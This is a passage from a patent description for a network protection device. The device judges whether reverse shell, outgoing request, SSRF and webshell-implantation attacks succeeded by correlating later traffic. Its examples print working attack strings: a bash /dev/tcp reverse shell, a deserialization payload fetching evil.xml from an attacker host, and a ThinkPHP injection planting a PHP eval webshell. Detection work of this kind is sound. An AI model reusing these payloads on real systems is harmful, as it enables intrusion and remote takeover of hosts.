Roles of the control end and the attack host of the reverse shell are played by different hosts or a same host. Optionally, the control end of the reverse shell and the attack host are two different hosts. In other words, the control end of the reverse shell is equivalent to a third-party host to the attack host and the attacked host. In this case, an initiator of the reverse shell attack packet is different from a responder of the request sent by the attacked host when the reverse shell attack is successfully executed. Alternatively, the control end of the reverse shell and the attack host are the same. In this case, an initiator of the reverse shell attack packet is the same as a responder of the request sent by the attacked host when the reverse shell attack is successfully executed.

The scenario of the reverse shell attack described above is associated with the method 200 shown in FIG. 2. In the method 200, the first data flow includes the reverse shell attack packet, the reverse shell attack packet includes the address of the control end of the reverse shell, and the address of the control end includes the IP address of the control end, or the combination of the IP address and the port number of the control end. When the reverse shell attack succeeds, a data flow transmitted after a reverse shell attack event occurs has the following characteristics: An initiator of the data flow is the attacked host, and a responder of the data flow is the control end of the reverse shell. The data flow includes the connection request from the attacked host or the output result obtained by the attacked host by executing the instruction from the control end. By performing the method 200, the protection device can obtain, through association, a data flow (namely, the second data flow in the method 200) having the foregoing characteristics, to determine that the reverse shell attack succeeds.

In a possible implementation, in the scenario of the reverse shell attack, the protection device implements association between two data flows based on the address of the attacked host and the address of the control end of the reverse shell. Optionally, the protection device further uses the TCP as the association condition, and specifically associates a TCP flow transmitted after an attack event occurs.

Specifically, the protection device obtains the address of the attacked host and the address of the control end of the reverse shell from the attack data included in the payload content of the first data flow. If the address of the initiator of the second data flow includes the address of the attacked host, and the address of the responder of the second data flow is the address of the control end of the reverse shell, the second data flow and the first data flow meet the association condition, and the protection device determines that the reverse shell attack event is a successfully executed attack event. The address of the attacked host is, for example, the IP address of the attacked host. Optionally, the second data flow is a TCP flow.

### Scenario 2: Outgoing request attack

The outgoing request attack is an attack initiated by the attacked host by requesting a resource on a specified host in the internet. A basic principle of the outgoing request attack is that the attack host sends an outgoing request attack packet to the attacked host. When the attack succeeds, after receiving the request attack packet, the attacked host sends a request for the resource on the specified host in the internet. The resource on the specified host in the internet usually includes malicious code. This affects security of the attacked host.

The scenario of the outgoing request attack described above is associated with the method 200 shown in FIG. 2. In the method 200, the first data flow includes the outgoing request attack packet, and attack data in payload content of the outgoing request attack packet includes a locator of the resource on the specified host in the internet. If the outgoing request attack succeeds, a data flow transmitted after the outgoing request attack occurs has the following characteristics: An initiator of the data flow is the attacked host, and a responder of the data flow is the specified host in the internet. The data flow includes the request from the attacked host for the resource on the specified host in the internet. By performing the method 200, the protection device can obtain, through association, a data flow (namely, the second data flow in the method 200) having the foregoing characteristics, to determine that the outgoing request attack succeeds.

In a possible implementation, in the scenario of the outgoing request attack, the protection device implements association between two data flows based on the address of the attacked host, the locator of the resource on the specified host in the internet, and the protocol used for the payload. Specifically, the protection device obtains, from the attack data included in the payload content, the address of the attacked host and the locator of the resource on the specified host in the internet, and determines the protocol used for the payload of the first data flow. If the address of the initiator of the second data flow includes the address of the attacked host, the second data flow includes the locator of the resource on the specified host in the internet, and the protocol on which the second data flow is based is the protocol used for the payload of the first data flow, the protection device determines that an outgoing request attack event is a successfully executed attack event. The address of the attacked host is, for example, the IP address of the attacked host.

### Scenario 3: SSRF attack

The SSRF attack is an attack initiated by the attacked host by requesting a resource on the specified host in the local area network. A basic principle of the SSRF attack is that the attack host sends an SSRF attack packet to the attacked host. The SSRF attack packet is usually a request forged by the attack host for obtaining a resource on the attacked host. A typical case of the request is that the request includes a URL similar to a nested form, a host field of the URL includes a domain name or the IP address of the attacked host, and a parameter field of the URL includes a URL of the resource on the specified host in the local area network. If the attack succeeds, the attacked host sends the request for the resource on the specified host in the local area network after receiving the SSRF attack packet. This adversely affects security of the local area network.

The scenario of the SSRF attack described above is associated with the method 200 shown in FIG. 2. In the method 200, the first data flow includes the SSRF attack packet, and attack data in payload content of the SSRF attack packet includes the URL of the resource on the specified host in the local area network. If the SSRF attack succeeds, a data flow transmitted after the SSRF attack occurs has the following characteristics: An initiator of the data flow is the attacked host, and a responder of the data flow is the specified host in the local area network. The data flow includes the request from the attacked host for the resource on the specified host in the local area network. By performing the method 200, the protection device can obtain, through association, a data flow (namely, the second data flow in the method 200) having the foregoing characteristics, to determine that the attack succeeds.

In a possible implementation, in the scenario of the SSRF attack, the protection device implements association between two data flows based on the address of the attacked host, the locator of the resource on the specified host in the local area network, and the protocol used for the payload. Specifically, the protection device obtains, from the attack data included in the payload content, the address of the attacked host and the locator of the resource on the specified host in the local area network, and determines the protocol used for the payload of the first data flow. If the address of the initiator of the second data flow includes the address of the attacked host, the second data flow includes the locator of the resource on the specified host in the local area network, and the protocol on which the second data flow is based is the protocol used for the payload of the first data flow, the protection device determines that an SSRF attack event is a successfully executed attack event. The address of the attacked host is, for example, the IP address of the attacked host.

### Scenario 4: File implantation attack

The file implantation attack is initiated by implanting a Trojan horse file into the attacked host. For detailed descriptions of the file implantation attack, refer to the following related content of Example 4.

In a possible implementation, in the scenario of the file implantation attack, the protection device implements association between the two data flows based on the address of the attacked host and a file name of the Trojan horse file. Specifically, the protection device obtains the address of the attacked host and the file name of the Trojan horse file from the attack data included in the payload content. If the address of the responder of the second data flow includes the address of the attacked host, and the second data flow includes an access success request for the Trojan horse file, the protection device determines that a file implantation attack event is a successfully executed attack event. The address of the attacked host is, for example, the IP address of the attacked host.



The method 200 is described below by using an example with reference to the embodiment in FIG. 3 and four examples.

A procedure in FIG. 3 includes the following steps S31 to S35.

Step S31: The protection device extracts a data flow as an input of an attack detection process in step S32.

Step S32: The protection device invokes different attack detection algorithms to perform attack detection, such as deserialization attack detection, XML external entity (XXE) attack detection, command injection detection, and overflow attack detection, on the data flow.

Step S33: After detecting an attack event in the data flow, the protection device obtains attack data from payload content of the data flow. The protection device determines whether the attack succeeds based on the attack data. Determining whether the attack succeeds is to determine whether the attack event is a successfully executed attack event.

Step S34: in an attack scenario in which there is no echo (that is, response content includes an execution result of the attack data), the protection device determines whether the attack succeeds based on a single flow. Specifically, the protection device determines whether the attack event is a successfully executed attack event based on whether a response packet of a server in the data flow in which the attack is detected includes an expected result corresponding to the attack data.

Step S35: In the scenario in which there is no echo, the protection device determines, through multi-stream association, whether the attack succeeds. Specifically, the protection device associates, based on expected subsequent behavior after the attack data is successfully executed, another subsequently transmitted data flow. If the expected subsequent behavior is obtained through association, the protection device determines that the attack event is a successfully executed attack event.

The following describes the procedure in FIG. 3 with reference to four examples. The following four instances correspond to four attack scenarios: a reverse shell attack, an outgoing request attack, an SSRF attack, and a file implantation attack. In the following four examples, T indicates a specific time window.

### Example 1



Example 1 is an example of the method shown in FIG. 2. In the method provided in Example 1, the detected attack event in FIG. 2 is the reverse shell attack event. Example 1 shows how to identify, in the scenario of the reverse shell attack scenario based on the multi-stream association mechanism, whether the attack succeeds. A flowchart of determining whether the reverse shell attack succeeds is specifically shown in FIG. 4, and includes the following steps S40 to S45.

Step S40: The protection device performs attack detection on an input data flow (namely, the first data flow in FIG. 2), and detects the reverse shell attack event.

Step S41: The protection device parses the data flow to obtain the payload content of the reverse shell attack packet. The reverse shell attack packet is a packet that causes the reverse shell attack event.

Step S42: The protection device extracts the attack data from the payload content, parses the attack data, and extracts the IP address and the port number of the control end of the reverse shell.

Step S43: The protection device associates a TCP flow (namely, the second data flow in FIG. 2) within a period of time T after the reverse shell attack event. For example, a value range of T is [0, 5 min].

Descriptions of the value range of T: Usually, after the attacked host successfully executes the attack data, the attacked host immediately performs a subsequent operation, an interval is within seconds, and considering a complexity of a live network environment and to improve a success rate of association analysis, the value range of T is set to [0, 5 min].

Step S44: If a source IP address associated with the TCP flow is the IP address of the attacked host, a destination IP address associated with the TCP flow is the IP address of the control end of the reverse shell, and a port number associated with the TCP flow is the port number of the control end of the reverse shell, it indicates that the attacked host successfully executes the attack data of the reverse shell after being attacked, and actively initiates a connection request to the control end of the reverse shell, and the protection device determines that the reverse shell attack event is a successfully executed attack event.

Step S45: If no TCP flow that meets the foregoing association condition is obtained through association, the protection device determines that the reverse shell attack event is an attack event that fails to be executed.

The foregoing procedure is described as follows.

In step S42, the attack data extracted by the protection device from the payload content of the reverse shell attack packet is as follows:
bash -i >& /dev/tcp/192.168.1.10/4444 0>&1

The IP address of the control end of the reverse shell extracted by the protection device from the attack data is 192.168. 1.10, and the port number the control end of the reverse shell extracted by the protection device from the attack data is 4444.

In step S44, in traffic transmitted after the attack occurs, if it is found that a data flow includes a TCP connection request initiated by the attacked host to the IP address 192.168. 1.10 and the port 4444 of the control end of the reverse shell, regardless of whether a reverse shell connection is successfully established, it indicates that the attacked host successfully executes the attack data of the reverse shell, and the protection device determines that the reverse shell attack event is a successfully executed attack event.

### Example 2



Example 2 is an example of the method shown in FIG. 2. In the method provided in Example 2, the detected attack event in FIG. 2 is the outgoing request attack event. Example 2 shows how to identify, in the scenario of the outgoing request attack scenario based on the multi-stream association mechanism, whether the attack succeeds. As shown in FIG. 5, determining whether the outgoing request attack succeeds includes the following steps S50 to S55.

Step S50: The protection device performs attack detection on an input data flow (namely, the first data flow in FIG. 2), and detects the outgoing request attack event.

Step S51: The protection device parses a packet in the data flow to obtain the payload content of the outgoing request attack packet.

Step S52: The protection device extracts the attack data from the payload content, parses the attack data, and extracts an outgoing request URL.

Step S53: The protection device associates a data flow within a period of time T (same as Example 1, a value range of T is [0, 5 min]) after the outgoing request attack event occurs, and determines whether the attacked host sends a connection request to the outgoing request URL. The to-be-associated data flow needs to be determined based on a specific protocol in a payload, for example, HTTP, HTTPS, DNS, RMI, LDAP, and the like.

Step S54: If the data flow (namely, the second data flow in FIG. 2) that includes the outgoing connection request sent by the attacked host is obtained through association, the protection device determines that the outgoing request attack event is a successfully executed attack event.

Step S55: If no data flow that meets the association condition is obtained through association, the protection device determines that the outgoing request attack event is an attack event that fails to be executed.

The foregoing procedure is described as follows.

In step S52, the attack data extracted by the protection device from the payload content of the deserialization outgoing request attack packet is shown as follows.

```
         {
         "param": [
         "org.springframework.context.support.FileSystemXmlApplicationContext",
         "http://attacker_server/evil.xml"
           ]
```

The outgoing request URL extracted by the protection device from the attack data is http://attacker_server/evil.xml. The URL is maliciously controlled by the attacker. A file evil.xml corresponding to the URL usually includes malicious code.

In step S54, in traffic transmitted after the attack occurs, if the protection device finds that a data flow includes the connection request initiated by the attacked host to the outgoing request URL http://attacker_server/evil.xml, regardless of whether an HTTP connection is established, it indicates that the attacked host successfully executes the attack data. In this case, the protection device determines that the attack succeeds.

### Example 3



Example 3 is an example of the method shown in FIG. 2. In the method provided in Example 3, the detected attack event in FIG. 2 is the SSRF attack event. As shown in FIG. 6, determining whether the SSRF attack succeeds includes the following steps S60 to S65.

Step S60: The protection device performs attack detection on an input data flow (namely, the first data flow in FIG. 2), and detects the SSRF attack event.

Step S61: The protection device parses the data flow to obtain the payload content of the SSRF attack packet.

Step S62: The protection device extracts the attack data from the payload content, parses the attack data, and extracts an SSRF intranet URL. The SRF intranet URL is a URL of a resource on a local host that the attacker specifies the attacked host to access.

Step S63: The protection device associates a data flow within a period of time T (same as Example 1, a value range of T is [0, 5 min]) after the SSRF attack event occurs, the protection device determines whether the attacked host sends a request to the SSRF intranet URL. Association needs to be performed based on different protocols in a payload, for example, the HTTP, the HTTPS, and a file.

Step S64: If the data flow (namely, the second data flow in FIG. 2) that includes the request initiated by the attacked host to the SSRF intranet URL is obtained through association, the protection device determines that the SSRF attack event is a successfully executed attack event.

Step S65: If no data flow that meets the association condition is obtained through association, the protection device determines that the SSRF attack event is an attack event that fails to be executed.

The foregoing procedure is described as follows.

In step S62, the attack data extracted by the protection device from the payload content of the SSRF attack packet is as follows:
http://victim_server/index.php?param=http://localhost/admin.php

A form of the foregoing attack data is a URL, where content of a host field includes victim_server, and content of a parameter field includes http://localhost/admin.php. The URL indicates that the attacker requests the attacked host victim_server to access a file admin.php on the local host localhost. The SSRF intranet URL extracted by the protection device from the attack data is http://localhost/admin.php.

In step S63, in traffic transmitted after the attack occurs, if the protection device finds that a data flow includes the request sent by the attacked host to the intranet URL http://localhost/admin.php, regardless of whether a connection is established, it indicates that the attacked host successfully executes the attack data, and the protection device determines that the SSRF attack event is a successfully executed attack event.

### Example 4



Example 4 is an example of the method shown in FIG. 2. In the method provided in Example 4, the detected attack event in FIG. 2 is the webshell implantation attack event. As shown in FIG. 7, determining whether the webshell implantation attack succeeds includes the following steps S70 to S75.

Step S70: The protection device performs attack detection on an input data flow (namely, the first data flow in FIG. 2), and detects the webshell implantation attack event.

Step S71: The protection device parses the data flow to obtain the payload content of the webshell implantation attack packet.

Step S72: The protection device extracts the attack data from the payload content, parses the attack data, and extracts a file name of a webshell implantation file.

Step S73: The protection device associates whether an external host successfully accesses the webshell file within a period of time T after the webshell implantation event occurs, where a value range of T is [0, 30 min].

Descriptions of the value range of T: Different from Example 1, Example 2, and Example 3, whether the external host accesses the webshell file after the webshell implantation event occurs depends on attack behavior of the attacker. Therefore, the range of the time T in this scenario should be greater than the range of the time T in Example 1, Example 2, and Example 3. To increase an association success rate and balance performance, a longer time window [0, 30 min] is set in Example 4.

Step S74: If a data flow (namely, the second data flow in FIG. 2) that includes an event indicating that the webshell file is successfully accessed is obtained through association, the protection device determines that the webshell implantation event is a successfully executed attack event.

Step S75: If no event indicating that the webshell file is successfully accessed is obtained through association, the protection device determines that the webshell implantation event is an attack event that fails to be executed.

The foregoing procedure is described as follows.

In step S72, the attack data extracted by the protection device from the payload content of the webshell implantation attack packet is as follows:
/index.php/?s=/indexΛthink\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][ ]=shell.php&vars[1][]=<?php @eval($_POST['pass']);?>

The attack data is injected to create a one-sentence Trojan horse. If the execution succeeds, the attacked host creates the webshell file shell.php.

In step S72, the file name of the webshell file extracted by the protection device from the attack data is shell.php.

In step S74, in traffic transmitted after the attack occurs, if the protection device finds that a data flow includes an event indicating that an external host requests to access shell.php on the attacked host and the access succeeds, it indicates that the attacked host successfully executes the attack data and creates the file shell.php locally. In this case, the protection device determines that the webshell implantation attack event is a successfully executed attack event.

The foregoing describes the overall process of identifying the successful webshell implantation attack. The foregoing process of identifying the successful webshell attack involves how to determine whether the webshell file is successfully accessed. If the webshell file is successfully accessed, the webshell implantation event is a successfully executed attack event. An occurrence of only an action for attempting to access the webshell file does not prove that the webshell implantation event is a successfully executed attack event.

The following describes in detail how to determine that the webshell file is successfully accessed. The process of determining whether the access succeeds includes the following steps 1 to 3.

Step 1: The attack host IP_Attacker1 sends Trojan horse implantation attack data to the attacked host IP_Victim. The Trojan horse implantation attack data is used to implant a Trojan horse in a form of a webshell file into the attacked host IP_Victim. The Trojan horse implantation attack data is shown as follows:
/index.php/?s=/indexΛthink\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][ ]=shell.php&vars[1][]=<?php @eval($_POST['pass']);?>

Herein, shell.php is a name of a Trojan horse file, and <?php @eval($_POST['pass']);? > is content of the one-sentence Trojan horse. An attack principle of the Trojan horse implantation attack data is to implant the one-sentence Trojan horse into the attacked host through a command injection vulnerability. If the execution succeeds, the webshell file shell.php is created on the attacked host.

The one-sentence Trojan horse is a type of Trojan horse. Specifically, Trojan horses are usually divided into a one-sentence Trojan horse, a short Trojan horse, a long Trojan horse based on content lengths of the Trojan horses. The one-sentence Trojan horse is a Trojan horse with only one line of code, and content is very concise.

Step 2: After the attack host IP_Attacker1 attempts to implant the Trojan horse file, the attacker IP_Attacker2 attempts to access the implanted Trojan horse file shell.php. If the attacker IP_Attacker2 can access the implanted Trojan horse file successfully, an implantation operation in step 1 is successfully performed.

The IP_Attacker2 and the IP_Attacker1 may be the same or different.

Step 3: The protection device identifies whether the Trojan horse file is successfully connected in step 2. The protection device identifies whether the Trojan horse file is successfully connected in the following two manners.

Manner 1: After the attacked host receives an access request for the Trojan horse file in step 2, the attacked host generates a response packet, and returns the response packet. The protection device obtains the response packet from the attacked host, and determines whether the response packet includes a specified feature. If the response packet includes the specified feature, the protection device determines that the Trojan horse file is successfully accessed.

The specified feature is also referred to as an echo mark feature after the Trojan horse is successfully connected. The specified feature is, for example, a string.

For example, the attacker IP_Attacker2 sends, to the attacked host, an HTTP request packet for accessing the Trojan horse file shell.php. A request line in the HTTP request packet indicates to attempt to connect to the Trojan horse file shell.php.

For example, content of the request line is post/shell.php HTTP/1.1. Meanings of the fields are as follows: post indicates that a request method is post, shell.php indicates that a requested URL is shell.php, and HTTP/1.1 indicates that a protocol version is HTTP 1.1.

The attacked host receives the HTTP request packet, generates an HTTP response packet, and returns the HTTP response packet. The protection device obtains the HTTP response packet, and extracts content of a response body. If a start location of the response body in the HTTP response packet includes a character string "->|", the protection device determines that the Trojan horse file shell.php is successfully accessed. The character string "->|" is an example of the specified feature in the response packet when the access succeeds. The character string "->|" exists in most one-sentence Trojan horses, such as one-sentence Trojan horses used by an attack tool, for example, Chopper, XISE, or the like.

Manner 2: After the attacked host receives an access request for the Trojan horse file in step 2, the attacked host generates a response packet, and returns the response packet. The protection device obtains the response packet from the attacked host, and determines whether the response packet includes an execution result of a control command. If the response packet includes the execution result of the control command, the protection device determines that the Trojan horse file is successfully accessed.

The control command instructs the attacked host to perform a corresponding operation. In a possible implementation, the protection device parses the access request for the Trojan horse file in step 2, and obtains the control command of the attacker from payload content of the access request for the Trojan horse file.

A specific control command is used as an example. For example, the control command included in the access request for the Trojan horse file is an id command, and the id command is used to obtain information such as an ID of a user and an ID of a group. If the response packet includes the ID information of the user related to the attacked host, the protection device determines that the Trojan horse file is successfully accessed.

For example, the attacker IP_Attacker2 sends an HTTP request packet to the attacked host to access the Trojan horse file shell.php. A request line in the HTTP request packet indicates to attempt to connect to the Trojan horse file shell.php. For example, the request line in the HTTP request packet includes post /shell.php HTTP/1.1. Request data of the HTTP request packet includes a command to be executed: id, after being parsed. The attacked host returns an HTTP response packet to the HTTP request packet. After detecting that the attacker IP_Attacker2 accesses shell.php by using the HTTP request packet from the attacker IP_Attacker2, the protection device determines whether the id command is successfully executed based on content of a response body in the HTTP response packet from the attacked host. For example, the content of the response body in the HTTP response packet returned by the attacked host includes uid=0(root) gid=0(root) groups=0(root), and the content means an execution result of the id command executed by a root user on a Linux platform. When finding that the HTTP response packet includes the content, the protection device determines that the id command in the HTTP request packet is successfully executed. That is, the attacker IP_Attacker2 successfully communicates with the Trojan horse file shell.php on the attacked host.

Compared with Manner 1, Manner 2 is more universal. After the attacker implants the Trojan horse file and successfully connects to the Trojan horse file, the attacker sends a related command to perform a subsequent operation. This method is to determine whether the command sent by the attacker is successfully executed on the attacked host. If the command is successfully executed, the Trojan horse file is successfully connected and communication is established. Therefore, the initial Trojan horse implantation attack event is a successfully executed event.

In summary, the foregoing two manners can be summarized as a method in essence, that is, determining whether the attack succeeds based on a data flow mainly depends on response content from the attacked host. In Manner 1, determination is performed based on a specific echo feature after a specific webshell file is connected. In Manner 2, determination is performed based on an execution result of a command of the attacker.

According to the method provided in the foregoing embodiments, a high-value successful attack event is selected from a large quantity of security events, to help an operation and maintenance personnel to discover an attacked asset in a timely manner, and preferentially handle a high-risk event that succeeds in an attack. In addition, data collection and association analysis on a terminal side is not required. This is highly feasible.

The method provided in embodiments is not limited to the reverse shell scenario, the outgoing request scenario, the SSRF scenario, the webshell implantation scenario, and the like described in the foregoing four examples. Any solution in which a successful attack is identified through multi-stream association falls within the protection scope of embodiments of this application. In addition, the value of the time window T in each of the foregoing four examples is only an implementation reference value. As long as an idea is the same as that in embodiments, a value of T that is different from the reference value in embodiments also falls within the protection scope of this embodiment.

The following describes a basic hardware structure of the protection device by using an example.



FIG. 8 is a schematic diagram of a structure of a protection device according to an embodiment of this application. The protection device 800 shown in FIG. 8 is configured to implement the method for identifying a successful attack described in FIG. 2, FIG. 3, FIG. 4, FIG. 5, FIG. 6, or FIG. 7.

Optionally, with reference to FIG. 1, the protection device 800 shown in FIG. 8 is one of the firewall, the probe, or the security analysis device in FIG. 1. Alternatively, the protection device 800 shown in FIG. 8 is an integrated device of two or more devices of the firewall, the probe, and the security analysis device in FIG. 1. For example, the protection device 800 in FIG. 8 is a cluster computer. A processor 801, a processor 805, a network interface 804, and the like in FIG. 8 are distributed on different computers.

Optionally, with reference to FIG. 2, the protection device 800 shown in FIG. 8 is the protection device in FIG. 2.

The protection device 800 includes at least one processor 801, a communication bus 802, a memory 803, and at least one network interface 804.

